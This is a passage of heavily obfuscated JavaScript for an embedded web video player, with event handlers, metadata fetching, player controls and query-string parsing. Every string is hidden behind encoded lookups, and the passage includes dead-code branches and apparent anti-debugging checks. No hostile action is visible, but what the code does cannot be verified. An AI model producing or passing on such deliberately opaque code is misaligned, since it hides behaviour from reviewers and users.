_0x561e5f=_0x396760,_0x251caa=_0x5a3370,_0x46cf91=_0x301f1e,_0x42aaaa=_0x396760,_0x1fa17e=_0x5bc0ee;if(_0x304b6c[_0x561e5f('0xac3','^K4D')](_0x304b6c[_0x251caa('0x54c','nGX!')],_0x304b6c[_0x561e5f('0x3c6','nE^9')])){if(_0x304b6c[_0x561e5f('0x75c','nE^9')](HostPlengPlayer[_0x1fa17e('0x3f0','gpT#')+'ng'](),![])&&_0x304b6c[_0x46cf91('0x961','1Lh6')](_0x2dfc08,_0x304b6c[_0x251caa('0x12a','MLYf')]))EMBED[_0x251caa('0x271','1n94')+_0x1fa17e('0xaf8','1n94')][_0x561e5f('0xa2c','s1%s')+_0x251caa('0x504','(Rvf')+_0x42aaaa('0x200','x0WQ')](_0x304b6c[_0x1fa17e('0x53c','5%Y5')],!![]);}else{function _0x10e1ca(){var _0x2a3807=_0x561e5f,_0x1a4fc2=_0x46cf91,_0x4ce5f6=_0x1fa17e,_0x51268f=_0x46cf91,_0x2e4645=_0x1fa17e;_0x5b6b4d[_0x2a3807('0x6c3','wy(9')][_0x2a3807('0x9f6','TbB^')](),_0x522995[_0x2a3807('0x5d9','MWN3')+_0x2a3807('0x8f','oOJN')][_0x1a4fc2('0x388','9TqP')]();}}}),HostPlengPlayer['on'](_0x304b6c[_0x396760('0x17','CQzv')],function(){var _0x231a77=_0x301f1e,_0x4199fc=_0x301f1e,_0x8c1dca=_0x47f888,_0x49e45d=_0x396760,_0x3b4eff=_0x47f888;if(_0x304b6c[_0x231a77('0xaac','5%Y5')](_0x304b6c[_0x231a77('0x988','x0WQ')],_0x304b6c[_0x231a77('0x71c','ikCq')])){function _0x40a8e1(){var _0x4153bb=_0x4199fc,_0x10e79c=_0x8c1dca,_0x208965=_0x8c1dca,_0x3c6720=_0x4199fc,_0xc90d91=_0x231a77;if(_0x304b6c[_0x4153bb('0x57a','P74%')](typeof _0x482cb8,_0x304b6c[_0x10e79c('0x7c4','jd]d')]))_0x138ec3[_0x4153bb('0x1d7','5%Y5')+_0x4153bb('0x4fb','x0WQ')][_0x3c6720('0x79f','1n94')+'y']=_0x2942f0,_0x42ddbd[_0x10e79c('0xb0b','GU^6')+_0x4153bb('0x2a0','9TqP')][_0x10e79c('0x3c3','u$zM')+_0x4153bb('0x642','LXkt')]();else{const _0x394e29=_0x185621[_0xc90d91('0x6b3','h)@E')+_0x3c6720('0x7ef','7$h&')+_0x10e79c('0x29b','GU^6')](_0x304b6c[_0x208965('0x4a','GU^6')]);_0x394e29[_0x4153bb('0xa59','W2JU')]=_0x304b6c[_0x208965('0x932','%ix!')],_0x355260[_0x208965('0x133','CQzv')][_0x208965('0x69c','rvJ4')+_0xc90d91('0x153','gpT#')+'d'](_0x394e29),_0x394e29[_0x208965('0x836','5%Y5')+_0x10e79c('0x3f2',')5oy')+_0x208965('0x432','FALV')+'r'](_0x304b6c[_0x4153bb('0x791','^K4D')],()=>{var _0x1fb75a=_0x208965,_0x23c3e1=_0xc90d91,_0x22c280=_0x4153bb,_0x5b6b7c=_0x3c6720,_0x5f2e98=_0xc90d91;_0x513a91[_0x1fb75a('0x93f','nGX!')+_0x1fb75a('0x4aa','s1%s')][_0x22c280('0x844',')5oy')+'y']=_0x3188a6[_0x23c3e1('0x328',')5oy')+_0x5b6b7c('0xb62','s1%s')](),_0x40e03b[_0x5b6b7c('0x9ae','@Zm7')+_0x1fb75a('0xe0','Z@n&')][_0x23c3e1('0x20a','@Yql')+_0x23c3e1('0xb12','1n94')]();});}}}else console[_0x231a77('0xb19','o7d0')](_0x304b6c[_0x3b4eff('0x38c','CQzv')]),EMBED[_0x231a77('0xbf','5Q%b')+_0x3b4eff('0xa7c','xJoc')][_0x3b4eff('0x9e2','5%Y5')+_0x49e45d('0xab3','rvJ4')+_0x49e45d('0x393','MLYf')](_0x304b6c[_0x3b4eff('0x476','dBeS')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x6f7','e[1F')],function(){var _0x4a442f=_0x301f1e,_0x1d692b=_0x5a3370,_0x5702a2=_0x5bc0ee,_0x3b4e05=_0x301f1e,_0x13a9a1=_0x5a3370,_0x34488d={};_0x34488d[_0x4a442f('0x97a','nGX!')]=function(_0x5f34e7,_0x2f366a){var _0x182c6d=_0x4a442f;return _0x304b6c[_0x182c6d('0x350','HbQ2')](_0x5f34e7,_0x2f366a);};var _0x427639=_0x34488d;if(_0x304b6c[_0x4a442f('0x78d','rvJ4')](_0x304b6c[_0x5702a2('0x2e5','rvJ4')],_0x304b6c[_0x1d692b('0xa8b','Tw1h')])){function _0x4da7c8(){var _0x70227d=_0x4a442f,_0x4c23b9=_0x4a442f,_0x4e0fdd=_0x1d692b,_0x2b4759=_0x3b4e05,_0x361575=_0x4a442f;try{var _0x1b807b=_0x4eb0e4[_0x70227d('0x18f','MLYf')]('?'),_0x5455ae=_0x1b807b[0x1],_0x54cc08=_0x5455ae[_0x4c23b9('0x4f2','%ix!')]('&');for(var _0x59240f=0x0;_0x427639[_0x70227d('0x7f3','rvJ4')](_0x59240f,_0x54cc08[_0x4e0fdd('0x2e0','Qq0E')+'h']);_0x59240f++){var _0x50889a=_0x54cc08[_0x59240f],_0x334590=_0x50889a[_0x2b4759('0x197','5%Y5')]('=');_0x405e1d[_0x334590[0x0]]=_0x334590[0x1];}}catch(_0x2ce21f){}}}else console[_0x13a9a1('0x824','5%Y5')](_0x304b6c[_0x5702a2('0x9f0',']PjI')]),EMBED[_0x1d692b('0x839','VCp4')+_0x3b4e05('0x2a0','9TqP')][_0x3b4e05('0xb0d','o7d0')+_0x13a9a1('0x240','5Q%b')+_0x13a9a1('0x67b','CXQe')](_0x304b6c[_0x3b4e05('0xa3c','CXQe')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x794',']PjI')],function(){var _0x27324f=_0x396760,_0x1f8acf=_0x5a3370,_0x259609=_0x301f1e,_0x282d4e=_0x301f1e,_0x528f9b=_0x396760,_0x541ad6={};_0x541ad6[_0x27324f('0x761','%ix!')]=_0x304b6c[_0x27324f('0x8c0','9TqP')],_0x541ad6[_0x27324f('0xd','%ix!')]=_0x304b6c[_0x282d4e('0x60d','oOJN')],_0x541ad6[_0x1f8acf('0x3c7','CXQe')]=_0x304b6c[_0x1f8acf('0x2f6','%ix!')];var _0x510356=_0x541ad6;if(_0x304b6c[_0x27324f('0x917','CQzv')](_0x304b6c[_0x528f9b('0x2e','CQzv')],_0x304b6c[_0x282d4e('0x4b1',']PjI')])){function _0x64e8b5(){var _0x280fc8=_0x27324f,_0x5a6a12=_0x1f8acf,_0x4da10e=_0x528f9b,_0x32d4ce=_0x528f9b,_0x301ff8=_0x528f9b;return _0xfc311f[_0x280fc8('0x858','^K4D')+_0x280fc8('0x44b','MWN3')][_0x4da10e('0x3a6','W2JU')+'y'](_0x510356[_0x280fc8('0x446','VCp4')])[_0x280fc8('0x1de','dBeS')](_0x510356[_0x4da10e('0x539','xJoc')],_0x510356[_0x5a6a12('0x292','(Rvf')]),![];}}else console[_0x528f9b('0x940','ikCq')](_0x304b6c[_0x259609('0x6f9','jd]d')]),EMBED[_0x27324f('0x6e5','jd]d')+_0x528f9b('0x3ab','CXQe')][_0x282d4e('0xa3a','Tw1h')+_0x282d4e('0x6ed','W2JU')+_0x528f9b('0x103','o7d0')](_0x304b6c[_0x528f9b('0x862','Szlg')],![]);});},'fetchmeta'(_0xfee9c9,_0x254ea6,_0x246100){var _0x2e8816=_0x6a8cf6,_0x5b7af0=_0x47f619,_0x232339=_0x5b9878,_0x226557=_0x413c6a,_0x1b1bf3=_0x5b9878,_0x59a50d={};_0x59a50d[_0x2e8816('0x4f8','nGX!')]=function(_0x299d29,_0x809234){return _0x299d29===_0x809234;},_0x59a50d[_0x2e8816('0x408','rvGa')]=_0x5b7af0('0x586','o7d0'),_0x59a50d[_0x232339('0x5dc','gpT#')]=_0x5b7af0('0x42b','gpT#'),_0x59a50d[_0x2e8816('0x740','y!L$')]=_0x232339('0x22d','(Rvf')+_0x2e8816('0xa07','xJoc')+_0x232339('0x1ff','xJoc')+_0x226557('0xb1b','u$zM'),_0x59a50d[_0x226557('0xd3','h)@E')]=_0x1b1bf3('0x21d','@Zm7')+_0x1b1bf3('0xad5','Z@n&')+_0x232339('0x5ab','x0WQ'),_0x59a50d[_0x2e8816('0x924','Qq0E')]=_0x2e8816('0x485','^K4D')+_0x1b1bf3('0xa07','xJoc')+_0x232339('0x186','x0WQ')+_0x1b1bf3('0x8a2','5Q%b')+'t',_0x59a50d[_0x5b7af0('0x3ec','9TqP')]=_0x226557('0x2fb','VCp4')+_0x226557('0x2a8','1Lh6')+'ng',_0x59a50d[_0x232339('0x980',')kQF')]=_0x232339('0x185','P74%');var _0x2b6a0a=_0x59a50d;EMBED[_0x2e8816('0xb4c','wy(9')+_0x232339('0x34a','@Yql')][_0x1b1bf3('0x816','@Zm7')+'y'][_0x1b1bf3('0x920','TbB^')](_0x226557('0x167','CQzv')+_0x226557('0x75','HbQ2')+_0xfee9c9+(_0x226557('0x15c','FALV')+_0x2e8816('0x31a','rvJ4')+_0x1b1bf3('0x935','W2JU')+_0x5b7af0('0x290','jd]d')+_0x1b1bf3('0x449','rvJ4')+_0x226557('0x10e','9TqP')+'=')+_0x254ea6+(_0x232339('0x567','P74%')+'=')+_0x246100,function(_0x83dbe8){var _0x3aab49=_0x2e8816,_0x56b688=_0x226557,_0x3e7e82=_0x226557,_0xe2281d=_0x5b7af0,_0x1666c2=_0x232339;if(_0x2b6a0a[_0x3aab49('0x648','x0WQ')](_0x2b6a0a[_0x3aab49('0x572','Qq0E')],_0x2b6a0a[_0x3e7e82('0x90b','5%Y5')])){function _0x15abea(){var _0x266a98=_0x56b688,_0x36f99d=_0x3e7e82,_0x33adb6=_0x3aab49,_0xfbd38e=_0x3aab49,_0x53af32=_0x56b688;_0x5a08a2[_0x266a98('0x858','^K4D')+_0x36f99d('0x8f','oOJN')][_0x36f99d('0x6bf',']PjI')+'y']=_0x320d2f,_0x14090f[_0xfbd38e('0xbf','5Q%b')+_0x36f99d('0x44d','TbB^')][_0xfbd38e('0x626','LXkt')+_0x53af32('0xb25','h)@E')]();}}else EMBED[_0xe2281d('0x337','xJoc')+_0x1666c2('0x8f','oOJN')][_0x1666c2('0x5b0','e[1F')+'y'](_0x2b6a0a[_0xe2281d('0x831','CXQe')])[_0x56b688('0x75a','P74%')](_0x83dbe8[_0x56b688('0x5f7','1Lh6')+_0xe2281d('0x71','y!L$')+'e']||_0x2b6a0a[_0xe2281d('0x132','^K4D')]),EMBED[_0x56b688('0x60c','TbB^')+_0xe2281d('0x863','wDd7')][_0x56b688('0x797','5%Y5')+'y'](_0x2b6a0a[_0x56b688('0x320','y!L$')])[_0x3e7e82('0x783','u$zM')](_0x83dbe8[_0x1666c2('0xa87',')5oy')+_0x3e7e82('0x92','P74%')]||_0x2b6a0a[_0x3aab49('0x2f4','ikCq')]);},_0x2b6a0a[_0x232339('0x4f','5%Y5')]);},'playercontrol'(_0x290f2b,_0x48cc17){var _0x2989eb=_0x47f619,_0x3bd9e0=_0x413c6a,_0x16b7b9=_0x413c6a,_0x4701db=_0x6a8cf6,_0x78098e=_0x5b9878,_0x3fa01c={};_0x3fa01c[_0x2989eb('0x6b2','@Yql')]=_0x2989eb('0x1ba',')kQF')+_0x2989eb('0xa03','VCp4'),_0x3fa01c[_0x2989eb('0x2c2','Tw1h')]=_0x2989eb('0x3d3','dBeS'),_0x3fa01c[_0x2989eb('0x72c','@Zm7')]=_0x2989eb('0xa85','o7d0'),_0x3fa01c[_0x4701db('0x319','wDd7')]=function(_0x2e50cd){return _0x2e50cd();},_0x3fa01c[_0x4701db('0x20f','FALV')]=_0x16b7b9('0xeb','1n94')+_0x2989eb('0xa4c','wy(9')+_0x3bd9e0('0x7f','wy(9')+_0x78098e('0xa17','!SDu')+'/',_0x3fa01c[_0x4701db('0x56d','oOJN')]=_0x4701db('0x641','GU^6')+_0x78098e('0x800','oOJN')+_0x78098e('0xa73','CXQe')+_0x4701db('0xc5','o7d0')+_0x4701db('0x8c8','ikCq'),_0x3fa01c[_0x4701db('0x16a','9TqP')]=_0x3bd9e0('0x984','7$h&')+_0x2989eb('0x3c8','TbB^')+_0x4701db('0x6fb',']PjI')+_0x4701db('0x86d','Szlg')+_0x4701db('0x7a0','rvJ4')+_0x3bd9e0('0x63c','nE^9')+_0x16b7b9('0x8e0','rvGa')+_0x2989eb('0xca','@Zm7')+_0x2989eb('0x7da','1n94')+_0x2989eb('0x2c1','^K4D')+_0x78098e('0x8e8','5%Y5')+_0x3bd9e0('0x26f','o7d0')+_0x3bd9e0('0x3f6','gpT#')+_0x3bd9e0('0xb74','Qq0E'),_0x3fa01c[_0x4701db('0x534','1Lh6')]=_0x3bd9e0('0x9fc','wy(9')+_0x16b7b9('0x171','xJoc')+_0x2989eb('0x172','MLYf')+_0x78098e('0x27',']PjI')+_0x3bd9e0('0xb3d','xJoc')+_0x4701db('0x533','rvGa')+_0x78098e('0x3e3','xJoc')+_0x2989eb('0x255',')kQF')+_0x3bd9e0('0x3b6',')kQF')+_0x78098e('0x27d','P74%')+_0x2989eb('0x353','CQzv')+_0x4701db('0x2ab','GU^6')+_0x3bd9e0('0x81a',')5oy')+_0x3bd9e0('0x4ab','GU^6'),_0x3fa01c[_0x3bd9e0('0x22f','CXQe')]=function(_0x8ae5f2,_0x29a382){return _0x8ae5f2===_0x29a382;},_0x3fa01c[_0x4701db('0x214','5Q%b')]=_0x78098e('0x8c9','x0WQ'),_0x3fa01c[_0x3bd9e0('0x8ca','Szlg')]=function(_0x2ea0ae,_0x4f5f41){return _0x2ea0ae!==_0x4f5f41;},_0x3fa01c[_0x16b7b9('0x61f','x0WQ')]=_0x3bd9e0('0x739','MLYf'),_0x3fa01c[_0x16b7b9('0xa68','rvGa')]=_0x78098e('0xdd','oOJN'),_0x3fa01c[_0x2989eb('0x771','wDd7')]=function(_0x259510,_0x32acc2){return _0x259510!==_0x32acc2;},_0x3fa01c[_0x3bd9e0('0x4c7','CXQe')]=_0x78098e('0x13b','1n94'),_0x3fa01c[_0x3bd9e0('0x830','wDd7')]=_0x3bd9e0('0x7e','%ix!'),_0x3fa01c[_0x16b7b9('0x632','%ix!')]=function(_0x1ad462,_0x4ec798){return _0x1ad462===_0x4ec798;};var _0x476981=_0x3fa01c;let _0x44370a=EMBED[_0x16b7b9('0x52f','9TqP')+_0x3bd9e0('0x31','wy(9')][_0x4701db('0x9ad','9TqP')+'y'](_0x476981[_0x4701db('0x531','FALV')]),_0x470b95=EMBED[_0x78098e('0x6d6','x0WQ')+_0x16b7b9('0x4fb','x0WQ')][_0x4701db('0x78f','@Yql')+'y'](_0x476981[_0x78098e('0x8ea','CQzv')]);if(_0x476981[_0x16b7b9('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x2989eb('0x7e2','wDd7')])){if(_0x476981[_0x16b7b9('0x493','FALV')](_0x476981[_0x16b7b9('0xac1','VCp4')],_0x476981[_0x3bd9e0('0x138','(Rvf')])){function _0x1f7861(){(function(){var _0x2fcc31=a0_0x52b7,_0x58d34a=a0_0x52b7,_0x737a90=a0_0x52b7,_0x214e7d=a0_0x52b7,_0x42c450=a0_0x52b7,_0x2f8826=_0x476981[_0x2fcc31('0x92f','(Rvf')][_0x2fcc31('0x1f5','y!L$')]('|'),_0x33115a=0x0;while(!![]){switch(_0x2f8826[_0x33115a++]){case'0':_0x56ad6f[_0x737a90('0x344','GU^6')][_0x737a90('0x9cd','TbB^')+_0x214e7d('0x6cf','@Yql')+'d'](_0x20ed42);continue;case'1':_0x24c01f[_0x737a90('0x995','wy(9')+_0x58d34a('0x68c','9TqP')]=_0x476981[_0x214e7d('0x143',')5oy')];continue;case'2':_0x55f2c6[_0x58d34a('0x249','W2JU')+_0x58d34a('0x2e7','s1%s')](_0x476981[_0x58d34a('0x5b7','u$zM')]);continue;case'3':_0x476981[_0x214e7d('0xf3','MLYf')](_0x586158);continue;case'4':_0x5c1059[_0x214e7d('0x21f','5%Y5')][_0x737a90('0x38','h)@E')+_0x214e7d('0x84e','1n94')+'d'](_0x3c5e29);continue;}break;}}());}}else{_0x44370a[_0x16b7b9('0x283','TbB^')](),_0x470b95[_0x78098e('0x86a','nE^9')]();if(_0x476981[_0x16b7b9('0xabd','o7d0')](_0x48cc17,!![]))HostPlengPlayer[_0x3bd9e0('0x1cb','TbB^')]();}}else{if(_0x476981[_0x3bd9e0('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x4701db('0x9d5','CXQe')])){if(_0x476981[_0x2989eb('0x655','Qq0E')](_0x476981[_0x3bd9e0('0x317','GU^6')],_0x476981[_0x78098e('0xaa8','^K4D')])){_0x470b95[_0x4701db('0x27b','GU^6')](),_0x44370a[_0x78098e('0x1fb','^K4D')]();if(_0x476981[_0x4701db('0xa7d','1n94')](_0x48cc17,!![]))HostPlengPlayer[_0x2989eb('0x279','o7d0')]();}else{function _0x57d760(){var _0x23c150=_0x16b7b9,_0x542686=_0x78098e,_0x494630=_0x16b7b9,_0x3635ef=_0x2989eb,_0x5c908a=_0x3bd9e0,_0x1d3f43=_0x54002d[_0x23c150('0xb22','ikCq')+_0x23c150('0x659','^K4D')+'r'](gRCupY[_0x23c150('0x44c','9TqP')])()[_0x23c150('0x57d','P74%')+_0x5c908a('0x9d7','Szlg')+'r'](gRCupY[_0x23c150('0x76a','e[1F')]);return!_0x1d3f43[_0x5c908a('0x55c','y!L$')](_0x461e8b);}}}}},'getQueryParams'(_0xc556f0,_0xfeba16){var _0x3d90f1=_0x6a8cf6,_0x27e645=_0x5b9878,_0x42c8f9=_0x6a8cf6,_0x40b393=_0x5b9878,_0x5cf685=_0x5b9878,_0x2957ae={};_0x2957ae[_0x3d90f1('0xa2b','7$h&')]=function(_0xadb92a,_0x2e9d10){return _0xadb92a(_0x2e9d10);},_0x2957ae[_0x27e645('0x946','5%Y5')]=function(_0x118d7c,_0x21bc34){return _0x118d7c+_0x21bc34;},_0x2957ae[_0x3d90f1('0x177','W2JU')]=function(_0x26c9e0,_0x20c23e){return _0x26c9e0+_0x20c23e;},_0x2957ae[_0x42c8f9('0x6d0','7$h&')]=_0x27e645('0x33b','wDd7')+_0x5cf685('0x899','gpT#')+_0x42c8f9('0x47f','y!L$')+_0x42c8f9('0x1ae','s1%s'),_0x2957ae[_0x40b393('0xb28','CQzv')]=_0x42c8f9('0xa5e','MLYf')+_0x40b393('0x7a7','wDd7')+_0x3d90f1('0x419','LXkt')+_0x5cf685('0x389','@Yql')+_0x42c8f9('0x8ec','dBeS')+_0x40b393('0x99b','u$zM')+'\x20)',_0x2957ae[_0x27e645('0x926','5%Y5')]=function(_0x417521){return _0x417521();},_0x2957ae[_0x3d90f1('0x860','^K4D')]=function(_0x4d587b,_0x240d09){return _0x4d587b==_0x240d09;},_0x2957ae[_0x5cf685('0x61e','ikCq')]=_0x27e645('0x571','TbB^'),_0x2957ae[_0x5cf685('0x80b','^K4D')]=_0x5cf685('0xb11','MWN3'),_0x2957ae[_0x42c8f9('0x14f','Tw1h')]=_0x27e645('0x7d','wDd7')+_0x3d90f1('0xb58','u$zM')+_0x5cf685('0x86c','MWN3')+_0x42c8f9('0x5c3','Tw1h')+_0x5cf685('0x7a2','CQzv')+_0x3d90f1('0x55a','Qq0E')+_0x42c8f9('0x1bd','CXQe')+_0x40b393('0x532','h)@E')+_0x42c8f9('0x4b5','MWN3')+_0x42c8f9('0x53a','gpT#')+_0x40b393('0x5b8','CXQe')+_0x40b393('0x51b','jd]d')+_0x27e645('0x75d','5Q%b'),_0x2957ae[_0x40b393('0x12c','x0WQ')]=_0x27e645('0x3e8','^K4D')+_0x3d90f1('0x7eb','1Lh6')+_0x3d90f1('0x2b','gpT#')+_0x3d90f1('0x5b1','rvGa')+_0x42c8f9('0x661','jd]d')+_0x42c8f9('0xae1','xJoc')+_0x42c8f9('0x2a3','FALV')+_0x3d90f1('0x1af','!SDu')+_0x5cf685('0x57f','o7d0')+_0x40b393('0x9fe','wDd7')+_0x5cf685('0x3e2','s1%s')+_0x40b393('0x7fa','y!L$')+_0x40b393('0x3f6','gpT#')+_0x3d90f1('0x1ce','W2JU'),_0x2957ae[_0x5cf685('0xb67','^K4D')]=_0x3d90f1('0x9f3','CXQe')+_0x40b393('0x977','5%Y5')+_0x42c8f9('0x5a3','7$h&')+_0x42c8f9('0xb03','s1%s')+_0x40b393('0x1a2','%ix!')+_0x40b393('0x928',']PjI')+_0x5cf685('0xa3e','CQzv')+_0x5cf685('0xaa2','CQzv')+_0x3d90f1('0x7da','1n94')+_0x27e645('0x3fe','9TqP')+_0x40b393('0x7a8','7$h&')+_0x3d90f1('0x7e7','!SDu')+_0x42c8f9('0x8a4','%ix!')+_0x3d90f1('0x16d','HbQ2'),_0x2957ae[_0x27e645('0x343','@Yql')]=function(_0x844723,_0x241c33){return _0x844723!==_0x241c33;},_0x2957ae[_0x27e645('0x7c9',']PjI')]=_0x40b393('0xcd','@Zm7'),_0x2957ae[_0x27e645('0x1a9','FALV')]=_0x5cf685('0x9d2','W2JU'),_0x2957ae[_0x5cf685('0x3f','xJoc')]=function(_0x31bd83,_0x292b7f){return _0x31bd83<_0x292b7f;},_0x2957ae[_0x40b393('0x386','9TqP')]=function(_0x1fa9d6,_0x49126a){return _0x1fa9d6===_0x49126a;},_0x2957ae[_0x3d90f1('0xb17','y!L$')]=_0x42c8f9('0x4c1','W2JU'),_0x2957ae[_0x5cf685('0x318','W2JU')]=_0x3d90f1('0x305','gpT#');var _0xb73fb=_0x2957ae;try{if(_0xb73fb[_0x3d90f1('0xb77','dBeS')](_0xb73fb[_0x40b393('0xb3f','W2JU')],_0xb73fb[_0x40b393('0x810','7$h&')])){var _0x73a574=_0xc556f0[_0x3d90f1('0x5fa','!SDu')]('?'),_0x28fd35=_0x73a574[0x1],_0x3f4c09=_0x28fd35[_0x40b393('0x248','FALV')]('&');for(var _0x4904c2=0x0;_0xb73fb[_0x42c8f9('0x96b','9TqP')](_0x4904c2,_0x3f4c09[_0x42c8f9('0x6fe','jd]d')+'h']);_0x4904c2++){if(_0xb73fb[_0x5cf685('0x59','Qq0E')](_0xb73fb[_0x27e645('0x1ea','rvJ4')],_0xb73fb[_0x3d90f1('0xa4e','CQzv')])){function _0x2a1e9c(){var _0x2ae521=_0x3d90f1,_0x1713e9=_0x42c8f9,_0x4c9f3d=_0x27e645,_0x4c18f2=_0x3d90f1,_0x879ad2=_0x42c8f9,_0x17bd02=qFGoAD[_0x2ae521('0xb6f','Qq0E')](_0x207280,qFGoAD[_0x1713e9('0x218','y!L$')](qFGoAD[_0x4c9f3d('0x36c','^K4D')](qFGoAD[_0x4c9f3d('0x6f','LXkt')],qFGoAD[_0x879ad2('0x400','s1%s')]),');'));_0x16ca7e=qFGoAD[_0x1713e9('0x32','oOJN')](_0x17bd02);}}else{var _0x32e4ef=_0x3f4c09[_0x4904c2],_0x4039f7=_0x32e4ef[_0x27e645('0x57e','Z@n&')]('=');_0xfeba16[_0x4039f7[0x0]]=_0x4039f7[0x1];}}}else{function _0x1b37bd(){var _0x6edcdb=_0x5cf685,_0x3beb51=_0x40b393,_0x2d6640=_0x42c8f9,_0x1c4e7=_0x27e645,_0x5cc3a1=_0x5cf685,_0x1853e7={};_0x1853e7[_0x6edcdb('0x2b9','wDd7')]=function(_0x2ae698,_0x459ff2){var _0x49730b=_0x6edcdb;return _0xb73fb[_0x49730b('0x24f','HbQ2')](_0x2ae698,_0x459ff2);},_0x1853e7[_0x3beb51('0x6d','e[1F')]=_0xb73fb[_0x2d6640('0x8b0',')5oy')];var _0x434288=_0x1853e7;_0x3c06aa[_0x6edcdb('0x166','FALV')+_0x3beb51('0x60','nGX!')][_0x1c4e7('0x9bc','TbB^')+'y'][_0x3beb51('0x943','Qq0E')+_0x5cc3a1('0xa8f','^K4D')](_0xb73fb[_0x6edcdb('0x22a','dBeS')],function(_0x412e10,_0x41ef98,_0x161480){var _0x2888ad=_0x5cc3a1,_0x1317f4=_0x3beb51,_0x5876d8=_0x3beb51,_0x48f997=_0x3beb51,_0x54a9ab=_0x2d6640;_0x60185e[_0x2888ad('0x1a8','e[1F')+_0x2888ad('0x978','x0WQ')]=!![],_0x46f19d[_0x1317f4('0x54e','P74%')+_0x1317f4('0x44d','TbB^')][_0x5876d8('0x647','VCp4')+_0x54a9ab('0x5c8','MLYf')](_0x5b7dd5[_0x48f997('0x9af','x0WQ')+_0x2888ad('0x83a','xJoc')+'s']['s']);});let _0x244350=_0x3e74ae[_0x1c4e7('0x191','CXQe')+_0x5cc3a1('0x50','GU^6')][_0x6edcdb('0x2ba','1Lh6')+'y'](_0xb73fb[_0x3beb51('0x392','(Rvf')]),_0x2f1923=_0x4372f9[_0x6edcdb('0xb0b','GU^6')+_0x6edcdb('0x73c','e[1F')][_0x2d6640('0x3de','MWN3')+'y'](_0xb73fb[_0x1c4e7('0x471','gpT#')]);_0x244350[_0x2d6640('0x447','rvGa')](function(){var _0x1a43c8=_0x6edcdb,_0x44cc2e=_0x5cc3a1,_0x41dec0=_0x3beb51,_0x48b32a=_0x5cc3a1,_0x51c212=_0x3beb51;if(_0x434288[_0x1a43c8('0x1e4','jd]d')](_0x204377[_0x1a43c8('0x88e','jd]d')+'ng'](),![]))_0x83aaa[_0x41dec0('0xb0b','GU^6')+_0x48b32a('0x87f',')kQF')][_0x41dec0('0x2a2','rvGa')+_0x51c212('0x16f','9TqP')+_0x1a43c8('0x521','7$h&')](_0x434288[_0x1a43c8('0x75e','CXQe')],!![]);}),_0x2f1923[_0x3beb51('0x455','CXQe')](function(){var _0x90c77a=_0x2d6640,_0x173e51=_0x2d6640,_0x5c9264=_0x6edcdb,_0x33f336=_0x2d6640,_0x906f1a=_0x6edcdb;if(_0xb73fb[_0x90c77a('0x75f','!SDu')](_0x4ffd16[_0x173e51('0x368','@Zm7')+'ng'](),!![]))_0x19577a[_0x173e51('0x6da','gpT#')+_0x5c9264('0x31','wy(9')][_0x90c77a('0x9e2','5%Y5')+_0x90c77a('0x58d','P74%')+_0x33f336('0x53f',']PjI')](_0xb73fb[_0x90c77a('0x5ac',']PjI')],!![]);});}}}catch(_0x19e59f){}}};var watchBuffer;EMBED[_0x47f619('0x1a6','@Yql')+'m']={'built':![],'player':null,'parentEl':null,'eventsAttached':![],'build':function(_0x2445f9,_0x2cfba4){var _0x51ccc5=_0x3f8d5a,_0x520ac3=_0x47f619,_0x4a6607=_0x47f619,_0x463cc3=_0x3f8d5a,_0x31e6e7=_0x3f8d5a,_0x3bcb73={};_0x3bcb73[_0x51ccc5('0x437','FALV')]=_0x520ac3('0xaed','7$h&'),_0x3bcb73[_0x520ac3('0x78','TbB^')]=function(_0x3f244a,_0x350fa8){return _0x3f244a+_0x350fa8;},_0x3bcb73[_0x520ac3('0xaad','u$zM')]=_0x51ccc5('0x71f','CXQe')+'#',_0x3bcb73[_0x520ac3('0xb30','rvJ4')]=function(_0x26b8a4,_0x4c02e5){return _0x26b8a4!=_0x4c02e5;},_0x3bcb73[_0x520ac3('0x51c','1Lh6')]=_0x31e6e7('0x142','MLYf')+_0x520ac3('0x546','1n94'),_0x3bcb73[_0x520ac3('0xa52','o7d0')]=function(_0x3938c7,_0x1c32d6){return _0x3938c7==_0x1c32d6;},_0x3bcb73[_0x51ccc5('0x1d9','CXQe')]=_0x31e6e7('0x657','CQzv')+'d',_0x3bcb73[_0x51ccc5('0x23','Szlg')]=_0x463cc3('0x1e6','e[1F')+_0x463cc3('0x4df','xJoc'),_0x3bcb73[_0x463cc3('0x7cd','LXkt')]=function(_0x1b30fd){return _0x1b30fd();},_0x3bcb73[_0x4a6607('0x3fd','u$zM')]=function(_0x47a7a9,_0x324356,_0x51cec0){return _0x47a7a9(_0x324356,_0x51cec0);},_0x3bcb73[_0x4a6607('0x311','CXQe')]=function(_0x3e11bb,_0x2038b3){return _0x3e11bb===_0x2038b3;},_0x3bcb73[_0x463cc3('0xae4','wDd7')]=_0x463cc3('0x678','W2JU')+'op',_0x3bcb73[_0x51ccc5('0x61d','CXQe')]=_0x51ccc5('0x674',']PjI'),_0x3bcb73[_0x463cc3('0x285','@Yql')]=_0x4a6607('0x1ee','P74%')+'t',_0x3bcb73[_0x463cc3('0x115','jd]d')]=function(_0x2f6598,_0x27e9a4){return _0x2f6598==_0x27e9a4;},_0x3bcb73[_0x463cc3('0x9e5','TbB^')]=_0x463cc3('0x358','W2JU'),_0x3bcb73[_0x4a6607('0x76e','dBeS')]=_0x31e6e7('0x307','rvJ4'),_0x3bcb73[_0x51ccc5('0x578','CXQe')]=_0x31e6e7('0x585','rvGa')+_0x31e6e7('0x23d','y!L$')+'3',_0x3bcb73[_0x463cc3('0x790','Qq0E')]=_0x4a6607('0xeb','1n94')+_0x520ac3('0x66f','wDd7')+_0x4a6607('0x74e','!SDu')+_0x520ac3('0xb16','gpT#')+'/',_0x3bcb73[_0x31e6e7('0x4e0','s1%s')]=_0x520ac3('0x4dd','1n94')+_0x463cc3('0x276','gpT#')+_0x463cc3('0xa23','GU^6')+_0x4a6607('0x16e','Qq0E')+_0x463cc3('0xa2','nE^9'),_0x3bcb73[_0x4a6607('0x9d8','rvGa')]=_0x463cc3('0xa7e','GU^6')+'t',_0x3bcb73[_0x520ac3('0x405','1n94')]=_0x4a6607('0x70e','^K4D')+_0x31e6e7('0x880','GU^6')+_0x4a6607('0x987','P74%')+_0x31e6e7('0x616','TbB^')+_0x4a6607('0x62','wy(9')+_0x520ac3('0xafd','!SDu')+_0x463cc3('0x9e6',')5oy')+_0x31e6e7('0x9b5','Szlg')+_0x31e6e7('0xb5c','^K4D')+_0x520ac3('0x4ff